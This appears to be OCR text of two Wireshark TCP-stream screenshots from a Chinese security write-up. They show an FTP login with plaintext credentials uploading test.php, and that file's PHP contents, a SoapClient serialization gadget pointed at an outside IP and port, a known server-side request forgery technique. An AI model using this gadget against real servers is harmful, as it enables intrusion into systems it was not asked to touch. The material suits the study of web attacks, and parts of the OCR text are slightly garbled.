 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · a.cap
220 (vsFTPd 3.0.2)
USER vsftp
331 Please specify the password.
PASS vsftp
230 Login successful.
PWD
257 "/"
EPSV
229 Entering Extended Passive Mode (|||61459|).
TYPE I
200 Switching to Binary mode.
STOR test.php
150 Ok to send data.
226 Transfer complete.
QUIT
221 Goodbye.
7 客户端 分组, 9 服务器 分组, 14 turn(s).
整个对话（290 bytes）
显示和保存
查找:
Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · a.cap
<?php
$a = new SoapClient(null,array('uri'=>'http://192.168.123.182:5555', '
aaa'));
$b = serialize($a);
echo $b;
$c = unserialize($b);
$c->a();
分组 22。1 客户端 分组, 0 服务器 分组, 0 turn(s).点击选择。
整个对话（184 bytes）
显示和保存数据为 ASCII
查找:
先知社区